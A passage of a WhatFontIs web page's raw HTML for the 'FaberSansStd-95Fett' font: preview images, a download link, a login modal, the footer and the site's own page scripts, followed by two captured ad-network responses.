<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/A/FF_FaberSansStd-95FettA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/A/FF_FaberSansStd-95FettA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/A/FF_FaberSansStd-95Fetta.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/A/FF_FaberSansStd-95Fetta1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/A/FF_FaberSansStd-95Fett0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/A/FF_FaberSansStd-95Fett01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/A/FF_FaberSansStd-95FettA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_FaberSansStd-95Fett.font" id="urlidd1229657" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_FaberSansStd-95Fett.font">FaberSansStd-95Fett font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid1229657"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>


</div>
</div>





<img src="https://d1ly52g9wjvbd2.cloudfront.net/img16/A/D/ADBE_Monsal-Gothic-HeavyA.png" alt="Fonts similar to Monsal Gothic Heavy" title="Fonts similar to Monsal Gothic Heavy" class="img-fluid rounded border mb-3">
					</div>	
					
					
					

					<div id="loadsecondresults"></div>	
					
					
					<div class="text-center mb-0">
						<p class="text-center mb-0">
						
						
						
						</p>
					</div>
				</div>
				 
				 
				 
				
			</div>
						<div class="col-12 col-lg-3 sidebar p-5">
				<div class="mb-5 d-block d-xl-none"></div>
<div class="mb-5">
				
</div>
				
				<span class="h4 text-brand mb-1 m-2"><a href="https://www.whatfontis.com/blog/classic-movie-fonts-guide-old-hollywood-typography-and-iconic-film-title-fonts/" onClick="gtag('event', 'click', {'event_category': 'V19-BLOG','event_label': 'RIGHT1TITLE','value': ''});">WhatFontIs Blog: Classic Movie Fonts Guide: Old Hollywood Typography and Iconic Film Title Fonts</a></span>
				<p class="mb-3 mb-lg-4"><a href="https://www.whatfontis.com/blog/classic-movie-fonts-guide-old-hollywood-typography-and-iconic-film-title-fonts/" title="Classic Movie Fonts Guide: Old Hollywood Typography and Iconic Film Title Fonts"  onClick="gtag('event', 'click', {'event_category': 'V19-BLOG','event_label': 'RIGHT1','value': ''});"><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://d2p4voncjjwtb5.cloudfront.net/imagesblog/classic-movie-fonts-guide-old-hollywood-typography-and-iconic-film-title-fonts_s.webp" alt="Classic Movie Fonts Guide: Old Hollywood Typography and Iconic Film Title Fonts" class="rounded lazy" loading="lazy" fetchpriority="low" decoding="async" style="max-width:350px;max-height:100px;"></a></p>



				<div class="mb-3 mb-lg-4">
				<!-- Tag ID: whatfontis-com_siderail_right_atf -->
<div align="center" data-freestar-ad="__300x600" id="whatfontis-com_siderail_right_atf">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_siderail_right_atf", slotId: "whatfontis-com_siderail_right_atf" });
  </script>
</div>
				</div>
								<span class="h4 text-brand mb-1 mb-lg-2"><a href="/all-posts.html">Latest from the WhatFontIs Forum</a></span>
				<p class="mb-3 mb-lg-4"><a href="/post-104165.html" class="color-white" title="Recognize the font?"><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://d1ly52g9wjvbd2.cloudfront.net/post/472421c6dc9c42ab7444168038047d0a_02aeb57643770d55c0936b9d1d2b7b37_s.jpg" alt="" class="img-fluid rounded lazy"></a></p>
				<p>Help your fellow font-seekers if you think you can recognize the font. Earn some good karma by doing it :-) <a href="/post-104165.html" class="color-white">Answer &amp; Help<i class="fas fa-arrow-circle-right ml-2"></i></a></p>
				<p>Yet sometimes the images are very complex, so other users need a bit of help.<br>
					If you recognize the font from the samples posted here don't be shy and help a fellow designer.</p>
				<p class="mb-lg-4">Thousands of designers (famous or not) use the image font detection system to find a font or similar free fonts from an image. Although we have the largest database of fonts, the search for a font from an image gets mixed results like the image above.</p>
				<p class="mb-3 mb-lg-4"><a href="/post-104165.html" class="btn btn-brand">Recognize the font?</a></p>
				<div class="mb-3 mb-lg-4 stickyad">
				<!-- Tag ID: whatfontis-com_siderail_right_sticky -->
<div align="center" data-freestar-ad="__300x600" id="whatfontis-com_siderail_right_sticky">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_siderail_right_sticky", slotId: "whatfontis-com_siderail_right_sticky" });
  </script>
</div>
				</div>
			</div>
		</div>
	</div>
</div>
<!-- STANDARD CONTENT END -->
<div class="content pr-body d-md-block py-md-1 py-lg-1">
	<div class="container">
		<div class="text-center">
			<br><br>
<!-- Tag ID: whatfontis-com_bottom -->
<div align="center" data-freestar-ad="__336x280 __336x280" id="whatfontis-com_bottom">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_bottom", slotId: "whatfontis-com_bottom" });
  </script>
</div>
		</div>
	</div>
</div>
<!-- ABOUT START -->
<div class="content about py-md-3 py-3 py-lg-5">
	<div class="container">
		<div class="row">
			<div class="col-12 col-md-2 text-center text-md-left pb-1 pb-md-0">
				
			</div>
			<div class="col-12 col-md-8"><p class="text-center mb-1 mb-md-0 mt-md-3 h2"><a href="/">What Font Is</a> the best font finder for you!</p></div>
						<div class="col-12 col-md-2 text-center mt-md-3">
				<a href="https://www.facebook.com/WhatFontis" class="social" aria-label="Facebook" ><i class="fab fa-facebook-f"></i></a>
				<a href="https://x.com/WhatFontis" class="social" aria-label="X">
  <svg xmlns="http://www.w3.org/2000/svg" width="24" height="32" viewBox="0 0 1200 1227" fill="currentColor">
    <path d="M714 519 1160 0H1045L691 414 417 0H0l463 678L0 1227h115l393-455 294 455h420L714 519zM578 707 533 643 160 72h185l301 438 46 64 390 571H895L578 707z"/>
  </svg>
</a>
			</div>

		</div>
	</div>
</div>
<!-- ABOUT END -->

<!-- LOGIN MODAL -->
<div class="modal fade" id="login" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="modal-dialog modal-xl" role="document">
		<div class="modal-content">
			<div class="modal-body modal-body-login">
				<div class="clearfix">
					<button type="button" class="close" data-dismiss="modal" aria-label="Close" >
						<span>×</span>
					</button>
				</div>
				
				<div class="row flex-column-reverse flex-sm-row">
					<div class="col-lg-7 col-md-12 col-sm-12 nopadding column_left_design">

						<span class="h2 text-center text-md-left pl-xl-0 mb-lg-2 whiteonbg_column_left_text">MEMBER BENEFITS</span>
						
            <ul class="whiteonbg_column_left_text_ul fa-ul">
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Unlimited Access:</strong> <span>Unlock a treasure trove of font possibilities</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Custom Text Preview:</strong> <span>Visualize fonts effortlessly with your desired text</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Google Fonts Search:</strong> <span>Discover free alternatives to pricey fonts</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Ad-Free Experience:</strong> <span>Navigate and explore without distractions</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>PRO Search:</strong> <span>Precision and accuracy in your font hunt</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Advanced Filtering:</strong> <span>Tailor your search by price and foundry</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Auto Character Recognition:</strong> <span>Effortlessly identify fonts from any image</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Rich Results:</strong> <span>Access a curated list of 100 fonts for each search</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Save Results:</strong> <span>Keep track of your discoveries for future reference</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Forum Support:</strong> <span>Connect, learn, and share experiences with fellow font enthusiasts</span>
              </li>
            </ul>

						<div class="d-flex justify-content-between align-items-center">
              <div class="pr-2 text-primary lh-120">Try Free for 7 days. You can cancel at any time in the first 7 days with no charge.</div>
              <a href="https://www.whatfontis.com/membership_fair_use.html"><button class="btn btn-danger btn-lg text-nowrap become_member_pro_button" onclick="gtag('event', 'click', {'event_category': 'V19-UPGRADE','event_label': 'SIGNINSIGNUP','value': ''});">
							Become a PRO member
						</button></a>

            </div>
					</div>
					
					
					<div class="col-lg-5 col-md-12 col-sm-12 nopadding column_right_design">
					
            <div class="d-flex justify-content-start align-items-center mb-4">
              <div>
						      <span class="h2 mb-0 text-danger">JOIN</span>
              </div>
              <div class="pl-2"><span class="logo_loginpopup_design"></span></div>
            </div>
            
            <div>
              <div class="mb-3">
                <button class="text-small" href="#" id="sign_in">Sign In</button>
                <span class="delimiter_forms_title">|</span>
                <button class="text-small" href="#"  id="sign_up">Sign Up</button>
              </div>
              <div class="mb-3 text-center text-md-left sociallogin_buttons">
							<a href="https://www.facebook.com/v6.0/dialog/oauth?client_id=129420053784819&amp;state=3cc4cf7ea1f56ce60921c13aef32a0f1&amp;response_type=code&amp;sdk=php-sdk-5.5.0&amp;redirect_uri=https%3A%2F%2Fwww.whatfontis.com%2F%3Fp%3Dsignin&amp;scope=email" class="btn btn-facebook btn-sm"><i class="fab fa-facebook-f"></i> facebook</a>	
							<a href="https://accounts.google.com/o/oauth2/auth?scope=https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fuserinfo.profile+https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fuserinfo.email+https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fplus.me&redirect_uri=https%3A%2F%2Fwww.whatfontis.com%2Findex.php%3Fp%3Dsignin2&response_type=code&client_id=1035837533261-hdrnqfegfislramb4qummsq1pfgjq774.apps.googleusercontent.com&access_type=online" class="btn btn-google btn-sm"><i class="fab fa-google"></i> google</a>	
              </div>

				<form method="post" id="signupForm"  action="https://www.whatfontis.com">
				<input name="p" value="signin" type="hidden">
				<input name="step" value="2" type="hidden">
				<input name="headerhidden" value="" type="hidden">
				<input name="file" value="" type="hidden">
				<input name="id" value="" type="hidden">  
				<input type="hidden" name="submit" value="1">	
				<input type="hidden" name="token"  value="b74b386724682b9f8dcc50d57913c88ddbaf1e442fc120490c362731343ff301"/>					
      
                <div class="form-group mb-1">
                  <label for="login_email" style="color: grey;">Email</label>
                  <input type="text" id="login_email" name="name" class="form-control input-sm form-control-sm login control-login" autocomplete="email">
                </div>
                <div class="form-group">
                  <label for="login_password" style="color: grey;">Password</label>
                  <input type="password" id="login_password" name="password" autocomplete="on" class="form-control form-control-sm login control-login">
                </div>
                <div class="clearfix">
                  <a href="https://www.whatfontis.com/forgotpassword.html" class="medium"><strong>Forgot your password?</strong></a><br>
                  <div class="custom-control custom-checkbox medium">
                    <input type="checkbox" class="custom-control-input" style="color: grey;" value="1" id="rememberme" name="rememberme" checked="">
                    <label class="custom-control-label" style="color: grey;" for="rememberme">Remember me</label>
                  </div>
                  <br>
                  <button class="btn btn-primary btn-lg signin_button_form" id="signinoverlayid">Sign In</button>
                </div>
              </form>

				<form method="post" id="signinForm" class="display_none_form" action="https://www.whatfontis.com" data-toggle="validator">
				<input type="hidden" name="submit" value="1" />
				<input name="p" value="register" type="hidden" />
				<input name="headerhidden" value="" type="hidden" />
				<input type="hidden" name="token"  value="b74b386724682b9f8dcc50d57913c88ddbaf1e442fc120490c362731343ff301"/>

                
                <div class="form-group mb-1">
                  <label for="emailidregister"style="color: grey;">Email</label>
                  <input type="text" class="form-control input-sm form-control-sm login control-login" name="email" value="" data-error="Bruh, that email address is invalid" id="emailidregister" autocomplete="email">
                </div>

              
                <div class="form-group mb-1">
                  <label for="register_password" style="color: grey;">Password (min 6 chars and a number)</label>
                  <input type="password" class="form-control input-sm form-control-sm login control-login" data-minlength="6" id="register_password" name="password" autocomplete="current-password">
                </div>

              
                <div class="form-group mb-1">
                  <div class="g-recaptcha" data-sitekey="6LdADi4UAAAAAKz6XAiq5NIWLdxsvXc7BrR6u0u0"></div>
                </div>

                <div class="agreement">
                  <div class="text-left">
                    <div class="custom-control custom-checkbox medium mb-1">
                      <input type="checkbox" class="custom-control-input" value="1" name="termsagree1" id="termsagree1">
                      <label class="custom-control-label" for="termsagree1">Yes, I agree to <a href="https://www.whatfontis.com/terms.html" target="_blank">Terms and Conditions</a>*</label>
                    </div>
                  </div>
                  <div class="text-left mb-4">
                    <div class="custom-control custom-checkbox medium mb-1">
                      <input type="checkbox" value="1" name="sendemails" id="sendemails1" class="custom-control-input">
                      <label class="custom-control-label" for="sendemails1">Yes, I want to receive emails related to the website. Unsubscribe any time.*</label>
                    </div>
                  </div>
                </div>
              
                <button class="btn btn-primary btn-lg signin_button_form" onclick="if (document.getElementById('emailidregister').value=='') {alert('Email?');return false;}; if (document.getElementById('register_password').value=='') {alert('Password?');return false;}; if (document.getElementById('termsagree1').checked==false) { alert('Please read Terms and Conditions!');return false};">Sign Up</button>
              </form>
					  </div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>

<!-- FOOTER START -->
<footer class="pt-2 py-lg-1">
	<div class="container pb-lg-5">
		<div class="row">
			<div class="col-12 col-md-3">
				<ul class="nav flex-column">
					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com" data-toggle="tooltip" data-placement="top" title="Font Finder">What Font Is</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/link-to-us.html" data-toggle="tooltip" data-placement="top" title="Share this awesome page on your ...">Link to us</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/extension.html" data-toggle="tooltip" data-placement="top" title="Tools to help you to finish your work faster directly from your browser">Browser Extension</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com/chat.html" data-toggle="tooltip" data-placement="top" title="Try What Font Is Chat 1.0! It's an AI-powered assistant that might help you find the perfect font for any project you're working on.">What Font Is Chat 1.0!</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com/blog/" data-toggle="tooltip" data-placement="top" title="Blog">Blog</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com/fonts-analyzer-tool.html" data-toggle="tooltip" data-placement="top" title="Fonts Analyzer Tool - Analyze fonts files (OTF, TTF, WOFF, WOFF2) and extract detailed information like glyph count, copyright, and more">Fonts Analyzer</a>
					</li>
				</ul>
			</div>
			<div class="col-12 col-md-3">
				<ul class="nav flex-column">
					<li class="nav-item">
						<a class="nav-link" href="/identify-help.html" data-toggle="tooltip" data-placement="top" title="Questions (and answers) about the system and how to find a font from an image">Help</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/font-finder.html" data-toggle="tooltip" data-placement="top" title="How it works">How it works</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/getting-started.html" data-toggle="tooltip" data-placement="top" title="Getting Started">Getting Started</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="https://www.ffonts.net" data-toggle="tooltip" data-placement="top" title="Free Fonts">Free Fonts</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com/API-identify-fonts-from-image.html" data-toggle="tooltip" data-placement="top" title="API identify fonts from image">API</a>
					</li>
				</ul>
			</div>
			<div class="col-12 col-md-3">
				<ul class="nav flex-column">
					<li class="nav-item">
						<a class="nav-link" href="/all-posts.html" data-toggle="tooltip" data-placement="top" title="Strange cases where the system could not find the font, maybe you can help">Forum</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/last-60-days.html" data-toggle="tooltip" data-placement="top" title="Curious to see the last fonts added each day?">Fonts for last 60 Days</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/letters.html" data-toggle="tooltip" data-placement="top" title="Curious to see the fonts starting with ...">Letters</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/last-years.html" data-toggle="tooltip" data-placement="top" title="Curious to see the fonts per year added?">Years</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/popular-fonts.html" data-toggle="tooltip" data-placement="top" title="Have you ever wondered which are the most popular fonts?">Popular Fonts</a>
					</li>
				</ul>
			</div>
			<div class="col-12 col-md-3">
				<ul class="nav flex-column">
					<li class="nav-item">
						<a class="nav-link" href="/Webfont-Generator.html" onclick="gtag('event', 'click', {'event_category': 'V19-WebfontGeneratorbottom','event_label': '','value': ''});" data-toggle="tooltip" data-placement="top" title="Convert your fonts into webfonts. @font-face">Webfont Generator</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/terms.html" data-toggle="tooltip" data-placement="top" title="Serious stuff Terms">Terms</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/cookie-information.html" data-toggle="tooltip" data-placement="top" title="Serious stuff">Cookie</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/about.html" data-toggle="tooltip" data-placement="top" title="About WhatFontis">About</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/contact.html" data-toggle="tooltip" data-placement="top" title="Have something to say? Don't keep it for yourself. Phone, mail, no fax">Contact</a>
					</li>
					<li class="nav-item">
						<button id="pmLink">Privacy Manager</button>
					</li>
				</ul>
			</div>
		</div>
	</div>
</footer>

<!-- FOOTER END -->
<!-- BOOTSTRAP RELATED SCRIPTS-->
<script  src="//d1ly52g9wjvbd2.cloudfront.net/js1/all.min.81.js"></script>
	<script defer src="https://d1ly52g9wjvbd2.cloudfront.net/js/core.ini3.min.js"></script>	
	<script defer src="https://d1ly52g9wjvbd2.cloudfront.net/js/ion.rangeSlider.min.js"></script>	




<script>
function makeurlu(){
}
</script>

<script>
	var subcribe_newsletter_open = false;
	var varrrr = '';
	
	$( document ).ready(function() {
		
		
		
		
$('#draggableimage1').hover(function() {
    if(!$( "#draggableimage" ).data('ui-draggable')){
         $( "#draggableimage" ).draggable({ handle: "#draggableimage1" });
         $( "#draggableimage" ).css('z-index', 3000);
         $( "#draggableimage1" ).css('cursor','move');
         //$("#draggableimage").addClass('border');
         //$(".sticky-target").removeClass('sticky-target');
    }
});	$(document).on('input', '#imagesize', function() {
	    $('#sizeid_value').html( $(this).val()+'%' );
	});

	$( "#imagesize" ).on( "mouseup", function( event, ui ) { $("#formlistimagesize").submit();} );	$(function() {
		$(window).scroll(function(){

			var stickyMarker = $('.sticky-target').offset();
		    if ($(this).scrollTop() > (stickyMarker.top) - $(".sticky").height()){
		    	var stickyWidth = $(".sticky").parent("div").width();
		        $('.sticky').addClass('active').width(stickyWidth);
		    } else {
		    	if(!$( "#draggableimage" ).data('ui-draggable')){
		        	$('.sticky').removeClass('active').width("auto");
		    	}
		    }

		});
	});jQuery(document).on('copy', function(e)
{
  var sel = window.getSelection();
  var copyFooter = 
        " WhatFontIs.com";
  var copyHolder = $('<div>', {html: sel+copyFooter, style: {position: 'absolute', left: '-99999px'}});
  $('body').append(copyHolder);
  sel.selectAllChildren( copyHolder[0] );
  window.setTimeout(function() {
      copyHolder.remove();
  },0);
	$.ajax({
		type: 'post',
		url: 'index.php',
		data: { 'p': 'updatetxt', 'uniqid':'', 'id':'c'+sel,'secret':2},
		success: function(data){
			 i=1;
		}
	});
});
        $('.favicon').hover(function () {
			//$(this).removeClass('active');            
            //$(this).addClass('active');			
        }, function () {
			//$(this).removeClass('active');
            //$(this).addClass('active');
            
        });
        $('.favicon').on('click',function () {
        	$(this).addClass('btn-favicon').addClass('btn-fav').addClass("active");;
			$.ajax({
				type: 'post',
				url: 'index.php',
				data: { 'p': 'updatefav', 'id':$(this).attr('id'),'secret':2   },
				success: function(data){
				}
			});	          			
        });		
	    $('#loadsecondresults').on('click', '.favicon', function(e) {
	        	$(this).addClass("active");
	        	$(this).removeClass('favicon');
				$.ajax({
					type: 'post',
					url: 'index.php',
					data: { 'p': 'updatefav', 'id':$(this).attr('id'),'secret':2   },
					success: function(data){

					}
				});
	    });	$('#login').on('shown.bs.modal', function () {
		
		$( "#sign_in" ).focus();
	    $("#signinForm").hide();
	    $("#signupForm").show();
		$.getScript("https://www.google.com/recaptcha/api.js", function(t, e, n) {});
	});$("#sign_in").click(function() {
	
    $("#signinForm").hide();
    $("#signupForm").show();
});
$("#sign_up").click(function() {
	
    $("#signupForm").hide();
    $("#signinForm").show();
});
		
	});		
	
	
</script>







<script id="rendered-js">
  document.addEventListener("DOMContentLoaded", function () {
  var lazyImages = [].slice.call(document.querySelectorAll("img.lazy"));;
  if ("IntersectionObserver" in window && "IntersectionObserverEntry" in window && "intersectionRatio" in window.IntersectionObserverEntry.prototype) {
    let lazyImageObserver = new IntersectionObserver(function (entries, observer) {
      entries.forEach(function (entry) {
        if (entry.isIntersecting) {
          let lazyImage = entry.target;
		checkImageExists(lazyImage.dataset.src, function(existsImage) {
		if(existsImage == true) {
			lazyImage.src = lazyImage.dataset.src;
		}
		else {
		// image not exist
			lazyImage.src = lazyImage.dataset.src1;
		}
		});
          lazyImage.classList.remove("lazy");
          lazyImageObserver.unobserve(lazyImage);

        }
      });
    });

    lazyImages.forEach(function (lazyImage) {
      lazyImageObserver.observe(lazyImage);
    });
  }
});
  document.addEventListener("DOMContentLoaded", function() {
  var lazyBackgrounds = [].slice.call(document.querySelectorAll(".lazy-background"));
  if ("IntersectionObserver" in window) {
    let lazyBackgroundObserver = new IntersectionObserver(function(entries, observer) {
      entries.forEach(function(entry) {
        if (entry.isIntersecting) {
          entry.target.classList.add("visible");
          lazyBackgroundObserver.unobserve(entry.target);
        }
      });
    });

    lazyBackgrounds.forEach(function(lazyBackground) {
      lazyBackgroundObserver.observe(lazyBackground);
    });
  }
});
function checkImageExists(imageUrl, callBack) {
var imageData = new Image();
imageData.onload = function() {
callBack(true);
};
imageData.onerror = function() {
callBack(false);
};
imageData.src = imageUrl;
}
</script>

</body>
</html>

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -264
content:
e16e7605-639d-4e60-8216-11632b2d8fd6

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxVtegn5BlOYr6k6QI8-GJE5rGBvg-mBXIl3718wBihiRfzMx1mbaEv4j279gbvjWLJacZInlF1DOXQqBh-vO34IQWMZKmZ9JfS-dTJzfz2yh91StFQlPL4U2WlaMCID75vgzwsWf5sJGtsnqfe8uxj1cyv-kpglEgMvsJ9GkJbcIU6QyuW1QAXzXOU=/_/ads-restrictions./ad_250x250_/yahoo/ads.?adfox_/bbad4.
body_size: -1289
content:
window['97089da3-4626-40e0-bc77-e99a32d9de69'] = true;